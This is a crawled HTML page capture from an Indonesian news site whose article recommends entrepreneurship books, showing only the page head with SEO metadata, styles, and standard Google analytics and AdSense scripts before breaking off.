

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/
body_size: 33289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis - beritapasundan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beritapasundan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://beritapasundan.com/wp-content/uploads/2019/06/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan. Berikut rekomendasi buku kewirausahaan" />
	<link rel="canonical" href="https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis - beritapasundan.com" />
	<meta property="og:description" content="Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan. Berikut rekomendasi buku kewirausahaan" />
	<meta property="og:url" content="https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/" />
	<meta property="og:site_name" content="beritapasundan.com" />
	<meta property="article:published_time" content="2023-11-18T12:57:32+00:00" />
	<meta property="article:modified_time" content="2023-11-18T12:57:37+00:00" />
	<meta property="og:image" content="https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaksi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#article","isPartOf":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/"},"author":{"name":"Redaksi","@id":"https://beritapasundan.com/#/schema/person/06d302f85b4049a94e7dd6fb29aec395"},"headline":"Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis","datePublished":"2023-11-18T12:57:32+00:00","dateModified":"2023-11-18T12:57:37+00:00","mainEntityOfPage":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/"},"wordCount":298,"publisher":{"@id":"https://beritapasundan.com/#organization"},"image":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg","keywords":["Rekomendasi Buku Kewirausahaan"],"articleSection":["Lifestyle","News"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/","url":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/","name":"Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis - beritapasundan.com","isPartOf":{"@id":"https://beritapasundan.com/#website"},"primaryImageOfPage":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#primaryimage"},"image":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg","datePublished":"2023-11-18T12:57:32+00:00","dateModified":"2023-11-18T12:57:37+00:00","description":"Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan. Berikut rekomendasi buku kewirausahaan","breadcrumb":{"@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#primaryimage","url":"https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg","width":1280,"height":720,"caption":"Perpustakaan (Foto: Pixabay)"},{"@type":"BreadcrumbList","@id":"https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beritapasundan.com/"},{"@type":"ListItem","position":2,"name":"Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis"}]},{"@type":"WebSite","@id":"https://beritapasundan.com/#website","url":"https://beritapasundan.com/","name":"beritapasundan.com","description":"tumbuh bersama pembaca","publisher":{"@id":"https://beritapasundan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beritapasundan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://beritapasundan.com/#organization","name":"beritapasundan.com","url":"https://beritapasundan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/logo/image/","url":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","width":666,"height":216,"caption":"beritapasundan.com"},"image":{"@id":"https://beritapasundan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beritapasundan.com/#/schema/person/06d302f85b4049a94e7dd6fb29aec395","name":"Redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3aa3af24b06ad4fb5466bc6f3670523503e685ce114a1564e51389d2f630e80d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3aa3af24b06ad4fb5466bc6f3670523503e685ce114a1564e51389d2f630e80d?s=96&d=mm&r=g","caption":"Redaksi"},"sameAs":["https://beritapasundan.com/"],"url":"https://beritapasundan.com/author/redaksi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Feed" href="https://beritapasundan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Umpan Komentar" href="https://beritapasundan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://beritapasundan.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://beritapasundan.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://beritapasundan.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TN849J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["beritapasundan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TN849J", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Redaksi","googlesitekit_post_date":"20231118"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beritapasundan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritapasundan.com/wp-json/wp/v2/posts/21186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritapasundan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beritapasundan.com/?p=21186' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9770906669891610&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9770906669891610?ers=1" nonce="8bjM8orME-_S20FaGshmqA"></script><script nonce="8bjM8orME-_S20FaGshmqA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
